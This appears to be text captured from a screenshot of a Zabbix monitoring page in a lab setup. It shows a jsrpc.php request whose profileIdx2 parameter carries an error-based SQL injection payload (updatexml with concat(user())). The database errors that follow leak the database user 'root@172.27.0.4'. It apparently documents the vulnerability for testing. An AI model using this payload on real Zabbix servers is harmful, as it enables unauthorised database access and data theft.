 Zabbix
192.168.1.13:8080/latest.php?
RPC
不安全 192.168.1.13:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0...
麒
ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.27.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20210911225448', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.27.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.27.0.4']